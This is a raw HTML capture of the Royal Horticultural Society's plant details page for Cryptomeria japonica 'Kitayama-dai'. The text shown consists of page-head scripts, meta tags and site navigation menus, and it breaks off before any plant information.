

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.rhs.org.uk/plants/385639/cryptomeria-japonica-kitayama-dai/details
body_size: 13187
content:



<!DOCTYPE html>
<html lang="en-gb" class="scheme1" data-page-template="PlantsSPAV2">
<head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><title>
	Cryptomeria japonica 'Kitayama-dai' |  /RHS
</title><link href="https://cdn-ukwest.onetrust.com" rel="preconnect" crossorigin="" /><link rel="dns-prefetch" href="https://cdn-ukwest.onetrust.com" /><link rel="dns-prefetch" href="https://www.googletagmanager.com" />
        <script async src="https://static.srcspot.com/libs/isa.js"></script>
    <script   src="/wwwroot/js/bundles/adsConfig.min.js?v=63838"  type="text/javascript" ></script>
    <!-- <script   src="/wwwroot/js/bundles/apstagHandler.min.js?v=63838"  type="text/javascript" ></script> -->
    

    <!--  Inflent Ads -->
    <script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>    	
    <!-- End Influent Ads -->
    <!-- OneTrust -->
    <!-- OneTrust Cookies Consent Notice start for rhs.org.uk -->
<script src="https://cdn-ukwest.onetrust.com/scripttemplates/otSDKStub.js"  type="text/javascript" charset="UTF-8" async fetchpriority=high data-domain-script="e5d214f7-a310-42da-849b-afcba27ad735"></script>
<script type="text/javascript">
function OptanonWrapper() { }
</script>
<!-- OneTrust Cookies Consent Notice end for rhs.org.uk -->
    <!-- End OneTrust -->

    
        <script src="https://cdn.optimizely.com/js/22397541806.js"></script>    
    <script   src="/wwwroot/js/bundles/search.min.js?v=63838"  type="text/javascript" ></script><script   src="/wwwroot/lib/modernizr/modernizr-custom.min.js?v=63838"  type="text/javascript" ></script>
    
    <!-- Google Tag Manager -->
    <!-- Google Tag Manager --> <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start': new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0], j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src= 'https://sgtm.rhs.org.uk/gtm.js?id='+i+dl+ '&gtm_auth=kQdgmT7CzoPxddBc8XfCqg&gtm_preview=env-1&gtm_cookies_win=x';f.parentNode.insertBefore(j,f); })(window,document,'script','dataLayer','GTM-KLMZK7V');</script> <!-- End Google Tag Manager -->   
    <!-- End Google Tag Manager -->

    <!-- Begin Ads -->
    <style>
        
                body .dm-gpt {
                    width: fit-content !important;
                    max-width: 100%;
                    height: fit-content !important;
                    margin: 0 auto;
                }
        </style><script>
                function initializeGptServices() {
                        
    googletag.pubads().setTargeting('PlantNo', ['385639']);

                }
        </script>
	<!-- End Ads -->


    <base href="/">

            
    
                
    <!-- Critical CSS -->
    <link rel="stylesheet" type="text/css" href="/CMSPages/GetResource.ashx?stylesheetname=RHSPlantDetailsCritical" />
    
    <!-- Non Critical CSS -->
    <link href="/wwwroot/css/bundles/styles.min.css?v=63838" type="text/css" media="print" onload="this.media='all';this.onload=null" rel="stylesheet"/>
    <link href="/wwwroot/css/bundles/plants.min.css?v=63838" type="text/css" media="print" onload="this.media='all';this.onload=null" rel="stylesheet"/>
    <link href="/wwwroot/css/bundles/search.min.css?v=63838" type="text/css" media="print" onload="this.media='all';this.onload=null" rel="stylesheet"/>
    <noscript><link href="/wwwroot/css/bundles/styles.min.css?v=63838" type="text/css" media="screen, projection"  rel="stylesheet"/></noscript>
    <noscript><link href="/wwwroot/css/bundles/plants.min.css?v=63838" type="text/css" media="screen, projection"  rel="stylesheet"/></noscript>
    <noscript><link href="/wwwroot/css/bundles/search.min.css?v=63838" type="text/css" media="screen, projection"  rel="stylesheet"/></noscript>
    
    

<link rel="canonical" href="https://www.rhs.org.uk/plants/385639/cryptomeria-japonica-kitayama-dai/details" />
    <meta name="theme-color" content="#005847">
    

<meta property="og:title" content="Cryptomeria japonica 'Kitayama-dai' |  /RHS">
<meta property="og:description" content="Find help &amp; information on Cryptomeria japonica &#39;Kitayama-dai&#39;   from the RHS">
<meta property="og:url" content="http://www.rhs.org.uk/plants/385639/cryptomeria-japonica-kitayama-dai/details">
<meta property="og:image" content="/assets/styles/images/bg/plant-icon.gif" />
<meta property="og:image:url" content="/assets/styles/images/bg/plant-icon.gif" />
<meta property="og:image:alt" content="Cryptomeria japonica 'Kitayama-dai' |  /RHS" />
<meta property="og:image:type" content="image/png" />
<meta property="og:type" content="website">
<meta property="og:locale" content="en_GB">

<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:site" content="@The_RHS">
<meta name="twitter:title" content="Cryptomeria japonica 'Kitayama-dai' |  /RHS">
<meta name="twitter:description" content="Find help &amp; information on Cryptomeria japonica &#39;Kitayama-dai&#39;   from the RHS">
<meta name="twitter:creator" content="@The_RHS">
<meta name="twitter:image" content="/assets/styles/images/bg/plant-icon.gif">
<meta name="twitter:domain" content="http://www.rhs.org.uk/plants/385639/cryptomeria-japonica-kitayama-dai/details">

<meta name="server-id" content="web-11" />


    
    <base href="/wwwroot/js/bundles/v2/plants">    
<link href="/wwwroot/css/bundles/print.min.css?v=63838" type="text/css" media="print"  rel="stylesheet"/>

<link rel="preload" href="/assets/styles/f2/web/assets/fonts/gt-super-text-black.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/freigsanproboo-webfont.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/rhs-icons.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/fa-brands-400.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/fa-light-300.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/fa-regular-400.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin><script  defer src="/wwwroot/js/bundles/menu.min.js?v=63838"  type="text/javascript" ></script><script  defer src="/assets/csjs/thirdparty/yext/answers.min.js?v=63838"  type="text/javascript" onload="ANSWERS.domReady(initAnswers)"></script><script  defer src="/wwwroot/js/bundles/rhs-ga-tracking.min.js?v=63838"  type="text/javascript" onload="pushGADatalayerPageInfoTracking()"></script><meta name="Copyright" content="Royal Horticultural Society" /><meta http-equiv="content-type" content="text/html; charset=UTF-8" /> 
<meta http-equiv="pragma" content="no-cache" /> 
<meta http-equiv="content-style-type" content="text/css" /> 
<meta http-equiv="content-script-type" content="text/javascript" /> 
 
<link href="/favicon.ico" type="image/x-icon" rel="shortcut icon"/>
<link href="/favicon.ico" type="image/x-icon" rel="icon"/>
<meta name="application-name" content="Royal Horticultural Society" /><meta name="msapplication-TileImage" content="/assets/styles/images/content/rhs-logo-144x144.png" /><meta name="msapplication-TileColor" content="#005a4e" /><meta name="rhs-spa-page" content="true" /><meta name="description" content="Find help &amp; information on Cryptomeria japonica &#39;Kitayama-dai&#39;   from the RHS" /></head>
<body>
    <!-- Google Tag Manager (noscript) --> <noscript><iframe src="https://sgtm.rhs.org.uk/ns.html?id=GTM-KLMZK7V&gtm_auth=kQdgmT7CzoPxddBc8XfCqg&gtm_preview=env-1&gtm_cookies_win=x" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript> <!-- End Google Tag Manager (noscript) -->
    
    

    <div id="content">
    
        

 <header class="site-header">
    <div class="wrapper">

        <div class="l-row l-row--flex l-row-xs--center">
            <div class="l-col-xs-3 l-col-sm-5">
                <div class="l-module">    
                    <a data-ga-link-type="image" data-ga-component-name="GlobalHeader" href="/" target="_self" class="site-header__logo">                        
                        <span class="site-logo site-logo--fluid"></span>                     
                        <span class="sr-only">Home</span>                        
                    </a>
                </div>
            </div>
            <div class="l-col-xs-9 l-col-sm-7">
                <div class="l-module">
                    <div class="site-header__toolbar">

                        <div class="toolbar toolbar--primary">
                            
                            <ul class="toolbar__list hidden-xs hidden-sm hidden-md">
                                <li class="toolbar__list-item toolbar__list-item--search">
                                    <div class="search-form"></div>                                     
                                </li>
                                <li class="toolbar__list-item">
                                    <a data-ga-link-type="button" data-ga-component-name="GlobalHeader" data-thx-name="join-button-heading" href="/join" target="_self" class="form-btn form-btn--tone-alert u-m-b-0 u-m-l-2">
                                        <span class="form-btn__text">Become a member</span>
                                        <span class="form-btn__icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span>                                   
                                    </a>                                 
                                </li>
                            </ul>
                                                           
                            <ul class="toolbar__list hidden-lg">                                                                                                
                                <li class="toolbar__list-item"><a href="#mobile-nav-menu" class="nav-form-button nav-form-button--nav nav-form-button--fw js-mobile-nav-toggle"><span class="sr-only">Menu</span></a></li>
                                <li class="toolbar__list-item"><a href="#mobile-nav-search" class="nav-form-button nav-form-button--action nav-form-button--search nav-form-button--fw js-mobile-nav-toggle"><span class="sr-only">Search</span></a></li>                                                      
                                <li class="toolbar__list-item hidden-md">
                                    <a data-ga-link-type="button" data-ga-component-name="GlobalHeader" data-thx-name="join-button-heading" href="/join" class="button u-m-b-0">
                                        <span class="button__text">Membership</span>
                                        <span class="button__icon button__icon--right"></span>
                                    </a>
                                </li> 
                                <li class="toolbar__list-item hidden-xs hidden-sm">                      
                                    <a data-ga-link-type="button" data-ga-component-name="GlobalHeader" data-thx-name="join-button-heading" href="/join" target="_self" class="button u-m-b-0">
                                        <span class="button__text">Become a member</span>
                                        <span class="button__icon button__icon--right"></span>
                                    </a>
                                </li>
                            </ul>

                        </div>

                    </div>
                </div>
            </div>
        </div>
    </div>
</header> 

        
 
<nav class="nav-site js-nav-site">
    <div class="nav-site__outer">
        <div class="nav-site__wrapper">
            <ul class="nav-site__list nav-site__list--alt" role="menubar">
    <li class="nav-site__item" role="none">
        <a role="menuitem" data-ga-link-type="image" data-ga-component-name="mega-menu" href="/" target="_self" class="nav-site__link nav-site__link--home">
            <span class="hidden-accessible">Home</span>
        </a>
    </li>
    <li class="nav-site__item hidden-lg" role="none">
        <a role="menuitem" href="#mobile-nav-menu" class="nav-site__link nav-site__link--nav js-mobile-nav-toggle">
            <span class="hidden-accessible">Menu</span>
        </a>
    </li>
    <li class="nav-site__item hidden-lg" role="none">
        <a role="menuitem" href="#mobile-nav-search" class="nav-site__link nav-site__link--search js-mobile-nav-toggle">
            <span class="hidden-accessible">Search</span>
        </a>
    </li>

</ul>
<ul class="nav-site__list" role="menubar">
    <li class="nav-site__item" role="none"><a href="#nav-get-involved" rel="mega_getInvolved"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Get involved</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-gardening" rel="mega_Gardening"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Gardening</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-shows" rel="mega_Shows"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Shows</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-gardens" rel="mega_Gardens"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Gardens</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-learn" rel="mega_Learn"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Learn</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-science" rel="mega_Science"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Science</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-shop" rel="mega_Shop"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Shop</a></li>
</ul>
<ul class="nav-site__list nav-site__list--ext" role="menubar">
    <li class="nav-site__item" role="none"><a href="#nav-about" rel="nav-my-rhs"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">About</a></li>
    <li class="nav-site__item" role="none"><a role="menuitem" data-ga-link-type="image-and-text"
                                              data-ga-component-name="mega-menu" href="/my-rhs" target="_self"
                                              class="nav-site__link nav-site__link--user">My RHS</a></li>
</ul>
<div class="nav-site__toolbar">
    <div class="toolbar toolbar--sticky">
        <ul class="toolbar__list" role="menubar">
            <li class="toolbar__list-item hidden-md hidden-lg" role="none">
                <a role="menuitem" data-ga-link-type="button" data-ga-component-name="mega-menu" data-thx-name="join-button-heading"
                   href="/join" class="nav-form-button nav-form-button--join">Membership</a>
            </li>
            <li class="toolbar__list-item hidden-xs hidden-sm" role="none">
                <a role="menuitem" data-ga-link-type="button" data-ga-component-name="mega-menu" data-thx-name="join-button-heading"
                   href="/join" class="nav-form-button nav-form-button--join">Become a member</a>
            </li>
        </ul>
    </div>
</div>

        </div>
    </div>
    <div id="mobile-nav" class="mobile-nav">
        <div class="mobile-nav__outer">
            <div class="mobile-nav__inner">
                <div class="mobile-nav__panel js-mobile-nav-panel" data-type="menu" id="mobile-nav-menu" role="navigation" aria-label="Mobile navigation">
    <ul class="mobile-nav__group is-active" role="menu">
        <li class="mobile-nav__item mobile-nav__item--half" role="none">
            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu"  class="mobile-nav__root" href="/" target="_self">Home</a>
        </li>

        <li class="mobile-nav__item mobile-nav__item--half" role="none">
            <a role="menuitem" data-ga-link-type="image-and-text" data-ga-component-name="mega-menu" href="/my-rhs" target="_self" class="mobile-nav__root mobile-nav__root--haschild mobile-nav__root--action">My RHS <i class="rhs-icon rhs-icon-user" aria-hidden="true"></i></a>
        </li>

        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Get involved with the RHS</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Take action</a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved">Get involved with RHS</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/careers-horticulture/horticulture-matters">Horticulture Matters</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/wild-about-gardens">Wild About Gardens</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/national-gardening-week/">National Gardening Week</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/schools">Schools</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/volunteer">Volunteer</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Communities</a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/community-gardening">Community gardening</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/britain-in-bloom">Britain in Bloom</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/its-your-neighbourhood">It's Your Neighbourhood</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/community-gardening/outreach">Community Outreach</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/schools">Campaign for School Gardening</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/affiliated-societies">Affiliated Societies</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--search text-highlight" href="/get-involved/find-a-group">Find a local gardening group</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/join">Join the RHS</a> 
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu"  class="mobile-nav__sub" href="/join#join-individual">Individual &amp; Joint membership</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/join#join-gift">Gift</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/join#join-life">Life &amp; Senior Life</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/membership/rhs-student-membership">Students</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/support-us/rhs-patrons">RHS Patrons</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/membership/faqs">About membership</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="https://support.rhs.org.uk/giftpackactivation/activate.aspx">Activate gift membership</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Support us</a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/support-us/making-a-donation">Donate</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/careers" target="_blank">Careers</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/commercial-opportunities">Commercial</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/support-us/leave-a-gift-in-your-will">Leave a gift in your will</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/commercial-opportunities/corporate-partnerships">Sponsorship and Partner opportunities</a>
                        </li>
                    </ul>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Gardening</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" class="mobile-nav__sub" href="/gardening">Gardening with the RHS</a>
                </li>
                <li role="none">
                    <a role="menuitem" class="mobile-nav__sub" href="/rhsgrow">RHS Grow app</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/plants">Plants</a>
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--search" href="/plants/search-form">Find a plant</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/popular">Popular plants</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/types/houseplants">Houseplants</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/types">Plants by type</a>
                        </li>
                        <!--
                            <li role="none">
                                <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu"  class="mobile-nav__sub mobile-nav__sub--idea" href="/my-rhs">Plant combination ideas</a>
                            </li>
                        -->
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk" rel="noopener">Buy plants online</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/trials-awards">RHS trials &amp; awards</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/horticulture-hub">Horticulture Hub</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/advice">Advice</a>
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none" class="mobile-nav__sub mobile-nav__sub--search">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" href="/advice/advice-search">Search all advice</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/grow-your-own">Grow Your Own</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/in-month">This month</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/advice-search?keywords=problems%20pests%20disease">Problems, pests &amp; diseases</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/beginners-guide">Beginners' guide</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/garden-design">Garden design</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardening-for-the-environment">Gardening for the environment</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/wildlife">Wildlife gardening</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/health-and-wellbeing">Health &amp; wellbeing</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a role="menuitem" class="mobile-nav__sub" href="/my-rhs">My Garden</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/garden-inspiration">Browse inspiration articles</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk" rel="noopener">Buy plants online</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Shows</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/news/2021/summer-shows-news">Latest news on RHS Shows in 2021</a>
                </li>-->
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/wisley/spring-and-orchid-show">RHS Garden Wisley Spring and Orchid Show <small>&mdash; 25–27 March 2022</small></a>
                </li>-->
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/harlow-carr/rhs-garden-harlow-carr-flower-show">RHS Garden Harlow Carr Flower Show <small>&mdash; 23–26 June 2022</small></a>
                </li>-->
               <!-- <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-urban-show">RHS Urban Show <small>&mdash; 18-21 April 2024</small></a>
                </li>-->
				<!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/articles/glow-illuminations">RHS Glow <small>&mdash; Winter 2024</small></a>
                </li>-->
				<!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/wisley/rhs-orchid-show">Orchid Show at RHS Garden Wisley <small>&mdash; 14-16 March 2025</small></a>
                </li>-->
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/wisley/rhs-garden-wisley-flower-show">RHS Garden Wisley Flower Show<small>&mdash; 2–7 September 2025 </small></a>
                </li>-->
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/articles/glow-illuminations">RHS Glow 2025<small>&mdash; Winter 2025/26</small></a>
                </li>
				<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/malvern-spring-festival">RHS Malvern Spring Festival <small>&mdash; 7-10 May 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-chelsea-flower-show">RHS Chelsea Flower Show <small>&mdash; 19-23 May 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-botanical-art-and-photography-show">RHS Botanical Art and Photography Show <small>&mdash; 19 June – 2 August 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-badminton-flower-show">RHS Badminton Flower Show <small>&mdash; 8-12 July 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-sandringham-flower-show">RHS Sandringham Flower Show <small>&mdash; 22-26 July 2026</small></a>
                </li>
				<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/malvern-autumn-show">Malvern Autumn Show <small>&mdash; 25-27 September 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/exhibit-at-a-show">Exhibit at a show</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/event-search">See all RHS events</a>
                </li>

            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Gardens</a>
